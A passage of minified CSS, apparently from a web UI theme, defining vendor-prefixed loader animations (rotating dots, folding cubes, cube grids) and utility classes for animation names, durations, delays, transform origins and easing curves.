.625em 0 0 #a3afb7}}@-webkit-keyframes loader-dot-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes loader-dot-rotate{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-dot-rotate{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loader-dot-bounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes loader-dot-bounce{0%,100%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes loader-dot-bounce{0%,100%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes loader-bounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes loader-bounce{0%,100%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes loader-bounce{0%,100%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes loader-cube{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(1.5em) rotate(-90deg) scale(.5);transform:translateX(1.5em) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(1.5em) translateY(1.5em) rotate(-179deg);transform:translateX(1.5em) translateY(1.5em) rotate(-179deg)}50.1%{-webkit-transform:translateX(1.5em) translateY(1.5em) rotate(-180deg);transform:translateX(1.5em) translateY(1.5em) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);transform:translateX(0) translateY(1.5em) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-o-keyframes loader-cube{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(1.5em) rotate(-90deg) scale(.5);-o-transform:translateX(1.5em) rotate(-90deg) scale(.5);transform:translateX(1.5em) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(1.5em) translateY(1.5em) rotate(-179deg);-o-transform:translateX(1.5em) translateY(1.5em) rotate(-179deg);transform:translateX(1.5em) translateY(1.5em) rotate(-179deg)}50.1%{-webkit-transform:translateX(1.5em) translateY(1.5em) rotate(-180deg);-o-transform:translateX(1.5em) translateY(1.5em) rotate(-180deg);transform:translateX(1.5em) translateY(1.5em) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);-o-transform:translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);transform:translateX(0) translateY(1.5em) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes loader-cube{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(1.5em) rotate(-90deg) scale(.5);-o-transform:translateX(1.5em) rotate(-90deg) scale(.5);transform:translateX(1.5em) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(1.5em) translateY(1.5em) rotate(-179deg);-o-transform:translateX(1.5em) translateY(1.5em) rotate(-179deg);transform:translateX(1.5em) translateY(1.5em) rotate(-179deg)}50.1%{-webkit-transform:translateX(1.5em) translateY(1.5em) rotate(-180deg);-o-transform:translateX(1.5em) translateY(1.5em) rotate(-180deg);transform:translateX(1.5em) translateY(1.5em) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);-o-transform:translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);transform:translateX(0) translateY(1.5em) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes loader-rotate-plane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-o-keyframes loader-rotate-plane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes loader-rotate-plane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes loader-folding-cube-before{0%{height:0;width:50%}7.5%{height:50%;width:50%}12.5%{height:50%;width:50%}20%{height:50%;width:100%}25%{height:50%;width:100%}50%{left:auto;right:0;height:50%;width:100%}57.5%{height:50%;width:50%}62.5%{height:50%;width:50%}70%{width:50%;height:0}75%{width:50%;height:0}}@-o-keyframes loader-folding-cube-before{0%{height:0;width:50%}7.5%{height:50%;width:50%}12.5%{height:50%;width:50%}20%{height:50%;width:100%}25%{height:50%;width:100%}50%{left:auto;right:0;height:50%;width:100%}57.5%{height:50%;width:50%}62.5%{height:50%;width:50%}70%{width:50%;height:0}75%{width:50%;height:0}}@keyframes loader-folding-cube-before{0%{height:0;width:50%}7.5%{height:50%;width:50%}12.5%{height:50%;width:50%}20%{height:50%;width:100%}25%{height:50%;width:100%}50%{left:auto;right:0;height:50%;width:100%}57.5%{height:50%;width:50%}62.5%{height:50%;width:50%}70%{width:50%;height:0}75%{width:50%;height:0}}@-webkit-keyframes loader-folding-cube-after{0%{height:0;width:50%}7.5%{height:50%;width:50%}12.5%{height:50%;width:50%}20%{height:50%;width:100%}25%{height:50%;width:100%}50%{left:0;right:auto;height:50%;width:100%}57.5%{height:50%;width:50%}62.5%{height:50%;width:50%}75%{width:50%;height:0}}@-o-keyframes loader-folding-cube-after{0%{height:0;width:50%}7.5%{height:50%;width:50%}12.5%{height:50%;width:50%}20%{height:50%;width:100%}25%{height:50%;width:100%}50%{left:0;right:auto;height:50%;width:100%}57.5%{height:50%;width:50%}62.5%{height:50%;width:50%}75%{width:50%;height:0}}@keyframes loader-folding-cube-after{0%{height:0;width:50%}7.5%{height:50%;width:50%}12.5%{height:50%;width:50%}20%{height:50%;width:100%}25%{height:50%;width:100%}50%{left:0;right:auto;height:50%;width:100%}57.5%{height:50%;width:50%}62.5%{height:50%;width:50%}75%{width:50%;height:0}}@-webkit-keyframes loader-cube-grid{15%{-webkit-box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7;box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7}30%{-webkit-box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7;box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7}70%{-webkit-box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7;box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7}85%{-webkit-box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7;box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7}}@-o-keyframes loader-cube-grid{15%{box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7}30%{box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7}70%{box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7}85%{box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7}}@keyframes loader-cube-grid{15%{-webkit-box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7;box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7}30%{-webkit-box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7;box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7}70%{-webkit-box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7;box-shadow:-.3em .3em 0 0 #a3afb7,0 .6em 0 0 #a3afb7,.3em .9em 0 0 #a3afb7}85%{-webkit-box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7;box-shadow:-.3em .3em 0 -.3em #a3afb7,0 .6em 0 -.3em #a3afb7,.3em .9em 0 -.3em #a3afb7}}@-webkit-keyframes loader-cube-grid-before{0%{-webkit-box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7;box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}15%{-webkit-box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7;box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}22.5%{-webkit-box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7;box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}37.5%{-webkit-box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7;box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}55%{-webkit-box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7;box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}70%{-webkit-box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7;box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}77.5%{-webkit-box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7;box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}92.5%{-webkit-box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7;box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}}@-o-keyframes loader-cube-grid-before{0%{box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}15%{box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}22.5%{box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}37.5%{box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}55%{box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}70%{box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}77.5%{box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}92.5%{box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}}@keyframes loader-cube-grid-before{0%{-webkit-box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7;box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}15%{-webkit-box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7;box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}22.5%{-webkit-box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7;box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}37.5%{-webkit-box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7;box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}55%{-webkit-box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7;box-shadow:-.3em .9em 0 0 #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}70%{-webkit-box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7;box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}77.5%{-webkit-box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7;box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 0 #a3afb7,.3em .6em 0 0 #a3afb7}92.5%{-webkit-box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7;box-shadow:-.3em .9em 0 -.3em #a3afb7,0 .3em 0 -.3em #a3afb7,.3em .6em 0 -.3em #a3afb7}}@-webkit-keyframes loader-cube-grid-after{7.5%{-webkit-box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7;box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7}22.5%{-webkit-box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7;box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7}30%{-webkit-box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7;box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7}45%{-webkit-box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7;box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7}62.5%{-webkit-box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7;box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7}77.5%{-webkit-box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7;box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7}85%{-webkit-box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7;box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7}100%{-webkit-box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7;box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7}}@-o-keyframes loader-cube-grid-after{7.5%{box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7}22.5%{box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7}30%{box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7}45%{box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7}62.5%{box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7}77.5%{box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7}85%{box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7}100%{box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7}}@keyframes loader-cube-grid-after{7.5%{-webkit-box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7;box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7}22.5%{-webkit-box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7;box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7}30%{-webkit-box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7;box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 -.3em #a3afb7}45%{-webkit-box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7;box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7}62.5%{-webkit-box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7;box-shadow:-.3em .6em 0 0 #a3afb7,0 .9em 0 0 #a3afb7,.3em .3em 0 0 #a3afb7}77.5%{-webkit-box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7;box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7}85%{-webkit-box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7;box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 0 #a3afb7}100%{-webkit-box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7;box-shadow:-.3em .6em 0 -.3em #a3afb7,0 .9em 0 -.3em #a3afb7,.3em .3em 0 -.3em #a3afb7}}[class*=animation-]{-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animation-hover:not(:hover),.animation-hover:not(:hover) [class*=animation-],.touch .animation-hover:not(.hover),.touch .animation-hover:not(.hover) [class*=animation-]{-webkit-animation-name:none;-o-animation-name:none;animation-name:none}.animation-reverse{-webkit-animation-direction:reverse;-o-animation-direction:reverse;animation-direction:reverse;-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.animation-repeat{-webkit-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite}.animation-fade{-webkit-animation-name:fade;-o-animation-name:fade;animation-name:fade;-webkit-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;-webkit-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.animation-scale{-webkit-animation-name:scale-12;-o-animation-name:scale-12;animation-name:scale-12}.animation-scale-up{-webkit-animation-name:fade-scale-02;-o-animation-name:fade-scale-02;animation-name:fade-scale-02}.animation-scale-down{-webkit-animation-name:fade-scale-18;-o-animation-name:fade-scale-18;animation-name:fade-scale-18}.animation-slide-top{-webkit-animation-name:slide-top;-o-animation-name:slide-top;animation-name:slide-top}.animation-slide-bottom{-webkit-animation-name:slide-bottom;-o-animation-name:slide-bottom;animation-name:slide-bottom}.animation-slide-left{-webkit-animation-name:slide-left;-o-animation-name:slide-left;animation-name:slide-left}.animation-slide-right{-webkit-animation-name:slide-right;-o-animation-name:slide-right;animation-name:slide-right}.animation-shake{-webkit-animation-name:shake;-o-animation-name:shake;animation-name:shake}.animation-duration-10{-webkit-animation-duration:15s;-o-animation-duration:15s;animation-duration:15s}.animation-duration-9{-webkit-animation-duration:9s;-o-animation-duration:9s;animation-duration:9s}.animation-duration-8{-webkit-animation-duration:8s;-o-animation-duration:8s;animation-duration:8s}.animation-duration-7{-webkit-animation-duration:7s;-o-animation-duration:7s;animation-duration:7s}.animation-duration-6{-webkit-animation-duration:6s;-o-animation-duration:6s;animation-duration:6s}.animation-duration-5{-webkit-animation-duration:5s;-o-animation-duration:5s;animation-duration:5s}.animation-duration-4{-webkit-animation-duration:4s;-o-animation-duration:4s;animation-duration:4s}.animation-duration-3{-webkit-animation-duration:3s;-o-animation-duration:3s;animation-duration:3s}.animation-duration-2{-webkit-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}.animation-duration-1{-webkit-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.animation-delay-100{-webkit-animation-duration:.1s;-o-animation-duration:.1s;animation-duration:.1s}.animation-duration-250{-webkit-animation-duration:250ms;-o-animation-duration:250ms;animation-duration:250ms}.animation-duration-300{-webkit-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s}.animation-duration-500{-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.animation-duration-750{-webkit-animation-duration:750ms;-o-animation-duration:750ms;animation-duration:750ms}.animation-delay-1000{-webkit-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.animation-delay-900{-webkit-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}.animation-delay-800{-webkit-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s}.animation-delay-700{-webkit-animation-delay:.7s;-o-animation-delay:.7s;animation-delay:.7s}.animation-delay-600{-webkit-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.animation-delay-500{-webkit-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.animation-delay-400{-webkit-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s}.animation-delay-300{-webkit-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.animation-delay-200{-webkit-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s}.animation-delay-100{-webkit-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s}.animation-top-left{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}.animation-top-center{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.animation-top-right{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0}.animation-middle-left{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.animation-middle-right{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.animation-bottom-left{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.animation-bottom-center{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.animation-bottom-right{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%}.animation-easing-easeInOut{-webkit-animation-timing-function:cubic-bezier(.42,0,.58,1);-o-animation-timing-function:cubic-bezier(.42,0,.58,1);animation-timing-function:cubic-bezier(.42,0,.58,1)}.animation-easing-easeInQuad{-webkit-animation-timing-function:cubic-bezier(.55,.085,.68,.53);-o-animation-timing-function:cubic-bezier(.55,.085,.68,.53);animation-timing-function:cubic-bezier(.55,.085,.68,.53)}.animation-easing-easeInCubic{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}.animation-easing-easeInQuart{-webkit-animation-timing-function:cubic-bezier(.895,.03,.685,.22);-o-animation-timing-function:cubic-bezier(.895,.03,.685,.22);animation-timing-function:cubic-bezier(.895,.03,.685,.22)}.animation-easing-easeInQuint{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}.animation-easing-easeInSine{-webkit-animation-timing-function:cubic-bezier(.47,0,.745,.715);-o-animation-timing-function:cubic-bezier(.47,0,.745,.715);animation-timing-function:cubic-bezier(.47,0,.745,.715)}.animation-easing-easeInExpo{-webkit-animation-timing-function:cubic-bezier(.95,.05,.795,.035);-o-animation-timing-function:cubic-bezier(.95,.05,.795,.035);animation-timing-function:cubic-bezier(.95,.05,.795,.035)}.animation-easing-easeInCirc{-webkit-animation-timing-function:cubic-bezier(.6,.04,.98,.335);-o-animation-timing-function:cubic-bezier(.6,.04,.98,.335);animation-timing-function:cubic-bezier(.6,.04,.98,.335)}.animation-easing-easeInBack{-webkit-animation-timing-function:cubic-bezier(.6,-.28,.735,.045);-o-animation-timing-function:cubic-bezier(.6,-.28,.735,.045);animation-timing-function:cubic-bezier(.6,-.28,.735,.045)}.animation-easing-eastOutQuad{-webkit-animation-timing-function:cubic-bezier(.25,.46,.45,.94);-o-animation-timing-function:cubic-bezier(.25,.46,.45,.94);animation-timing-function:cubic-bezier(.25,.46,.45,.94)}.animation-easing-easeOutCubic{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}.animation-easing-easeOutQuart{-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);-o-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.animation-easing-easeOutQuint{-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);-o-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.animation-easing-easeOutSine{-webkit-animation-timing-function:cubic-bezier(.39,.575,.565,1);-o-animation-timing-function:cubic-bezier(.39,.575,.565,1);animation-timing-function:cubic-bezier(.39,.575,.565,1)}.animation-easing-easeOutExpo{-webkit-animation-timing-function:cubic-bezier(.19,1,.22,1);-o-animation-timing-function:cubic-bezier(.19,1,.22,1);animation-timing-function:cubic-bezier(.19,1,.22,1)}.animation-easing-easeOutCirc{-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);-o-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.animation-easing-easeOutBack{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1.275);-o-animation-timing-function:cubic-bezier(.175,.8